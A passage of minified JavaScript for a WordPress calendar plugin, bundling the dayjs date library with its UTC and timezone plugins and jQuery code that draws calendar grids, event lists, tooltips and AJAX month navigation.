Date(Date.UTC(u[1],O,u[3]||1,u[4]||0,u[5]||0,u[6]||0,Y)):new Date(u[1],O,u[3]||1,u[4]||0,u[5]||0,u[6]||0,Y)}}return new Date(n)}(t),this.$x=t.x||{},this.init()},i.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},i.$utils=function(){return m},i.isValid=function(){return this.$d.toString()!==e},i.isSame=function(t,s){var n=p(t);return this.startOf(s)<=n&&n<=this.endOf(s)},i.isAfter=function(t,s){return p(t)<this.startOf(s)},i.isBefore=function(t,s){return this.endOf(s)<p(t)},i.$g=function(t,s,n){return m.u(t)?this[s]:this.set(n,t)},i.unix=function(){return Math.floor(this.valueOf()/1e3)},i.valueOf=function(){return this.$d.getTime()},i.startOf=function(t,s){var n=this,d=!!m.u(s)||s,u=m.p(t),O=function(F,N){var I=m.w(n.$u?Date.UTC(n.$y,N,F):new Date(n.$y,N,F),n);return d?I:I.endOf(T)},Y=function(F,N){return m.w(n.toDate()[F].apply(n.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(N)),n)},H=this.$W,k=this.$M,A=this.$D,B="set"+(this.$u?"UTC":"");switch(u){case v:return d?O(1,0):O(31,11);case f:return d?O(1,k):O(0,k+1);case g:var Z=this.$locale().weekStart||0,J=(H<Z?H+7:H)-Z;return O(d?A-J:A+(6-J),k);case T:case c:return Y(B+"Hours",0);case D:return Y(B+"Minutes",1);case _:return Y(B+"Seconds",2);case S:return Y(B+"Milliseconds",3);default:return this.clone()}},i.endOf=function(t){return this.startOf(t,!1)},i.$set=function(t,s){var n,d=m.p(t),u="set"+(this.$u?"UTC":""),O=(n={},n[T]=u+"Date",n[c]=u+"Date",n[f]=u+"Month",n[v]=u+"FullYear",n[D]=u+"Hours",n[_]=u+"Minutes",n[S]=u+"Seconds",n[W]=u+"Milliseconds",n)[d],Y=d===T?this.$D+(s-this.$W):s;if(d===f||d===v){var H=this.clone().set(c,1);H.$d[O](Y),H.init(),this.$d=H.set(c,Math.min(this.$D,H.daysInMonth())).$d}else O&&this.$d[O](Y);return this.init(),this},i.set=function(t,s){return this.clone().$set(t,s)},i.get=function(t){return this[m.p(t)]()},i.add=function(t,s){var n,d=this;t=Number(t);var u=m.p(s),O=function(k){var A=p(d);return m.w(A.date(A.date()+Math.round(k*t)),d)};if(u===f)return this.set(f,this.$M+t);if(u===v)return this.set(v,this.$y+t);if(u===T)return O(1);if(u===g)return O(7);var Y=(n={},n[_]=$,n[D]=U,n[S]=a,n)[u]||1,H=this.$d.getTime()+t*Y;return m.w(H,this)},i.subtract=function(t,s){return this.add(-1*t,s)},i.format=function(t){var s=this,n=this.$locale();if(!this.isValid())return n.invalidDate||e;var d=t||"YYYY-MM-DDTHH:mm:ssZ",u=m.z(this),O=this.$H,Y=this.$m,H=this.$M,k=n.weekdays,A=n.months,B=n.meridiem,Z=function(N,I,P,E){return N&&(N[I]||N(s,d))||P[I].slice(0,E)},J=function(N){return m.s(O%12||12,N,"0")},F=B||function(N,I,P){var E=N<12?"AM":"PM";return P?E.toLowerCase():E};return d.replace(w,function(N,I){return I||function(P){switch(P){case"YY":return String(s.$y).slice(-2);case"YYYY":return m.s(s.$y,4,"0");case"M":return H+1;case"MM":return m.s(H+1,2,"0");case"MMM":return Z(n.monthsShort,H,A,3);case"MMMM":return Z(A,H);case"D":return s.$D;case"DD":return m.s(s.$D,2,"0");case"d":return String(s.$W);case"dd":return Z(n.weekdaysMin,s.$W,k,2);case"ddd":return Z(n.weekdaysShort,s.$W,k,3);case"dddd":return k[s.$W];case"H":return String(O);case"HH":return m.s(O,2,"0");case"h":return J(1);case"hh":return J(2);case"a":return F(O,Y,!0);case"A":return F(O,Y,!1);case"m":return String(Y);case"mm":return m.s(Y,2,"0");case"s":return String(s.$s);case"ss":return m.s(s.$s,2,"0");case"SSS":return m.s(s.$ms,3,"0");case"Z":return u}return null}(N)||u.replace(":","")})},i.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},i.diff=function(t,s,n){var d,u=this,O=m.p(s),Y=p(t),H=(Y.utcOffset()-this.utcOffset())*$,k=this-Y,A=function(){return m.m(u,Y)};switch(O){case v:d=A()/12;break;case f:d=A();break;case l:d=A()/3;break;case g:d=(k-H)/6048e5;break;case T:d=(k-H)/864e5;break;case D:d=k/U;break;case _:d=k/$;break;case S:d=k/a;break;default:d=k}return n?d:m.a(d)},i.daysInMonth=function(){return this.endOf(f).$D},i.$locale=function(){return z[this.$L]},i.locale=function(t,s){if(!t)return this.$L;var n=this.clone(),d=b(t,s,!0);return d&&(n.$L=d),n},i.clone=function(){return m.w(this.$d,this)},i.toDate=function(){return new Date(this.valueOf())},i.toJSON=function(){return this.isValid()?this.toISOString():null},i.toISOString=function(){return this.$d.toISOString()},i.toString=function(){return this.$d.toUTCString()},o}(),j=L.prototype;return p.prototype=j,[["$ms",W],["$s",S],["$m",_],["$H",D],["$W",T],["$M",f],["$y",v],["$D",c]].forEach(function(o){j[o[1]]=function(i){return this.$g(i,o[0],o[1])}}),p.extend=function(o,i){return o.$i||(o(i,L,p),o.$i=!0),p},p.locale=b,p.isDayjs=C,p.unix=function(o){return p(1e3*o)},p.en=z[h],p.Ls=z,p.p={},p})});var at=q((R,X)=>{(function(a,$){typeof R=="object"&&typeof X<"u"?X.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs_plugin_utc=$()})(R,function(){"use strict";var a="minute",$=/[+-]\d\d(?::?\d\d)?/g,U=/([+-]|\d\d)/g;return function(W,S,_){var D=S.prototype;_.utc=function(e){var r={date:e,utc:!0,args:arguments};return new S(r)},D.utc=function(e){var r=_(this.toDate(),{locale:this.$L,utc:!0});return e?r.add(this.utcOffset(),a):r},D.local=function(){return _(this.toDate(),{locale:this.$L,utc:!1})};var T=D.parse;D.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),T.call(this,e)};var g=D.init;D.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else g.call(this)};var f=D.utcOffset;D.utcOffset=function(e,r){var w=this.$utils().u;if(w(e))return this.$u?0:w(this.$offset)?f.call(this):this.$offset;if(typeof e=="string"&&(e=function(h){h===void 0&&(h="");var z=h.match($);if(!z)return null;var C=(""+z[0]).match(U)||["-",0,0],b=C[0],p=60*+C[1]+ +C[2];return p===0?0:b==="+"?p:-p}(e),e===null))return this;var M=Math.abs(e)<=16?60*e:e,y=this;if(r)return y.$offset=M,y.$u=e===0,y;if(e!==0){var x=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(y=this.local().add(M+x,a)).$offset=M,y.$x.$localOffset=x}else y=this.utc();return y};var l=D.format;D.format=function(e){var r=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,r)},D.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*e},D.isUTC=function(){return!!this.$u},D.toISOString=function(){return this.toDate().toISOString()},D.toString=function(){return this.toDate().toUTCString()};var v=D.toDate;D.toDate=function(e){return e==="s"&&this.$offset?_(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():v.call(this)};var c=D.diff;D.diff=function(e,r,w){if(e&&this.$u===e.$u)return c.call(this,e,r,w);var M=this.local(),y=_(e).local();return c.call(M,y,r,w)}}})});var st=q((tt,et)=>{(function(a,$){typeof tt=="object"&&typeof et<"u"?et.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs_plugin_timezone=$()})(tt,function(){"use strict";var a={year:0,month:1,day:2,hour:3,minute:4,second:5},$={};return function(U,W,S){var _,D=function(l,v,c){c===void 0&&(c={});var e=new Date(l),r=function(w,M){M===void 0&&(M={});var y=M.timeZoneName||"short",x=w+"|"+y,h=$[x];return h||(h=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:w,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:y}),$[x]=h),h}(v,c);return r.formatToParts(e)},T=function(l,v){for(var c=D(l,v),e=[],r=0;r<c.length;r+=1){var w=c[r],M=w.type,y=w.value,x=a[M];x>=0&&(e[x]=parseInt(y,10))}var h=e[3],z=h===24?0:h,C=e[0]+"-"+e[1]+"-"+e[2]+" "+z+":"+e[4]+":"+e[5]+":000",b=+l;return(S.utc(C).valueOf()-(b-=b%1e3))/6e4},g=W.prototype;g.tz=function(l,v){l===void 0&&(l=_);var c=this.utcOffset(),e=this.toDate(),r=e.toLocaleString("en-US",{timeZone:l}),w=Math.round((e-new Date(r))/1e3/60),M=S(r).$set("millisecond",this.$ms).utcOffset(15*-Math.round(e.getTimezoneOffset()/15)-w,!0);if(v){var y=M.utcOffset();M=M.add(c-y,"minute")}return M.$x.$timezone=l,M},g.offsetName=function(l){var v=this.$x.$timezone||S.tz.guess(),c=D(this.valueOf(),v,{timeZoneName:l}).find(function(e){return e.type.toLowerCase()==="timezonename"});return c&&c.value};var f=g.startOf;g.startOf=function(l,v){if(!this.$x||!this.$x.$timezone)return f.call(this,l,v);var c=S(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return f.call(c,l,v).tz(this.$x.$timezone,!0)},S.tz=function(l,v,c){var e=c&&v,r=c||v||_,w=T(+S(),r);if(typeof l!="string")return S(l).tz(r);var M=function(z,C,b){var p=z-60*C*1e3,m=T(p,b);if(C===m)return[p,C];var L=T(p-=60*(m-C)*1e3,b);return m===L?[p,m]:[z-60*Math.min(m,L)*1e3,Math.max(m,L)]}(S.utc(l,e).valueOf(),w,r),y=M[0],x=M[1],h=S(y).utcOffset(x);return h.$x.$timezone=r,h},S.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},S.tz.setDefault=function(l){_=l}}})});var V=Q(it()),rt=Q(at()),ot=Q(st());V.default.extend(rt.default);V.default.extend(ot.default);jQuery(function(a){a(".simcal-default-calendar").each(function(T,g){var f=a(g),l=f.data("calendar-id"),v=f.data("offset"),c=f.data("events-first"),e=f.data("calendar-end"),r=f.find(".simcal-calendar-head"),w=r.find(".simcal-nav-button"),M=f.find(".simcal-ajax-loader"),y=r.find(".simcal-current"),x=y.data("calendar-current"),h=y.find("span.simcal-current-month"),z=y.find("span.simcal-current-year"),C=(0,V.default)(x*1e3).tz(f.data("timezone")),b,p;f.hasClass("simcal-default-calendar-grid")?(p="simcal_default_calendar_draw_grid",b=new Date(C.year(),C.month()),$(w,b.getTime()/1e3,c,e)):(p="simcal_default_calendar_draw_list",U(w,f,c,e,!1,x),W(f)),w.on("click",function(){var m=a(this).hasClass("simcal-next")?"next":"prev";if(p=="simcal_default_calendar_draw_grid"){var L=f.find(".simcal-month"),j,o,i;m=="prev"?j=new Date(b.setMonth(b.getMonth()-1,1)):(j=new Date(b.setMonth(b.getMonth()+2,1)),j.setDate(0),j.setHours(23),j.setMinutes(59),j.setSeconds(59)),o=j.getMonth(),i=j.getFullYear(),a.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:p,month:o+1,year:i,id:l},beforeSend:function(){M.fadeToggle()},success:function(u){h.text(simcal_default_calendar.months.full[o]),z.text(i),y.attr("data-calendar-current",j.getTime()/1e3+v+1),$(w,j.getTime()/1e3,c,e),M.fadeToggle(),b=j,L.replaceWith(u.data),_(f,t),D()},error:function(u){console.log(u)}})}else{var t=f.find(".simcal-events-list-container"),s=t.data("prev"),n=t.data("next"),d=m=="prev"?s:n;a.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:p,ts:d,id:l},beforeSend:function(){M.fadeToggle()},success:function(u){t.replaceWith(u.data),y.attr("data-calendar-current",d),W(f),U(w,f,c,e,m,d),M.fadeToggle(),D()},error:function(u){console.log(u)}})}})});function $(T,g,f,l){T.each(function(v,c){var e=a(c),r=new Date(g*1e3);e.hasClass("simcal-prev")?(r=new Date(r.setMonth(r.getMonth(),1)),r.setDate(0),r.getTime()/1e3<=f?e.attr("disabled","disabled"):e.removeAttr("disabled")):(r=new Date(r.setMonth(r.getMonth()+1,1)),r.setDate(0),r.setHours(23),r.setMinutes(59),r.setSeconds(59),r.getTime()/1e3>=l?e.attr("disabled","disabled"):e.removeAttr("disabled"))})}function U(T,g,f,l,v,c){var e=g.find(".simcal-events-list-container"),r=e.data("prev"),w=e.data("next"),M=e.find("li.simcal-event:last").data("start");T.each(function(y,x){var h=a(x);v?h.hasClass("simcal-prev")?v=="prev"?r<=f&&c<=f&&h.attr("disabled","disabled"):h.removeAttr("disabled"):h.hasClass("simcal-next")&&(v=="next"?(w>=l&&c>=l||M>=l)&&h.attr("disabled","disabled"):h.removeAttr("disabled")):h.hasClass("simcal-prev")?r<=f&&c<=f&&h.attr("disabled","disabled"):h.hasClass("simcal-next")&&(w>=l&&c>=l||M>=l)&&h.attr("disabled","disabled")})}function W(T){var g=a(T).find(".simcal-current"),f=a(T).find(".simcal-events-list-container"),l=f.data("heading-small"),v=f.data("heading-large"),c=a("<h3 />");T.width()<400?c.text(l):c.text(v),g.html(c)}var S=a(".simcal-default-calendar-grid");function _(T){var g=a(T).find("> table"),f=g.find("thead"),l=f.find("th.simcal-week-day"),v=g.find("td.simcal-day > div"),c=g.find("ul.simcal-events"),e=c.find("> li > .simcal-event-title"),r=g.find(".simcal-events-toggle"),w=g.find("span.simcal-events-dots"),M=g.find(".simcal-tooltip-content"),y=g.find(".simcal-event-toggled"),x=g.data("event-bubble-trigger"),h=v.first().width();if(h<60){l.each(function(C,b){a(b).text(a(b).data("screen-small"))}),c.hide(),e.hide(),r!="undefined"&&(r.hide(),y!="undefined"&&y.show()),w.show(),x="click";var z=h-10+"px";v.css("min-height",z),g.find("span.simcal-events-dots:not(:empty)").css("min-height",z)}else h<=240?l.each(function(C,b){a(b).text(a(b).data("screen-medium"))}):l.each(function(C,b){a(b).text(a(b).data("screen-large"))}),c.show(),e.show(),r!="undefined"&&(r.show(),y!="undefined"&&y.hide()),w.hide(),v.css("min-height",h+"px");v.each(function(C,b){var p=a(b).find("span.simcal-events-dots"),m=a(b).find(".simcal-tooltip"),L,j,o;h<60?(M.show(),L=p):(M.hide(),L=m),L.each(function(i,t){a(t).qtip({content:h<60?a(b).find("ul.simcal-events"):a(t).find("> .simcal-tooltip-content"),position:{my:"top center",at:"bottom center",target:a(t),viewport:h<60?a(window):!0,adjust:{method:"shift",scroll:!1}},style:{def:!1,classes:"simcal-default-calendar simcal-event-bubble"},show:{solo:!0,effect:!1,event:x=="hover"?"mouseenter":"click"},hide:{fixed:!0,effect:!1,event:x=="click"?"unfocus":"mouseleave",delay:100},events:{show:function(s,n){o&&o.id&&o.id!=n.id&&o.hide(),o=n}},overwrite:!1})})})}S.each(function(T,g){_(g),a(g).on("change",function(){_(this)})}),window.onresize=function(){S.each(function(T,g){_(g)})};function D(){a(".simcal-events-toggle").each(function(T,g){var f=a(g).prev(".simcal-events"),l=f.find(".simcal-event-toggled"),v=a(g).find("i");a(g).on("click",function(){v.toggleClass("simcal-icon-rotate-180"),l.slideToggle()})})}D()});})();
//# sourceMappingURL=default-calendar.min.js.map
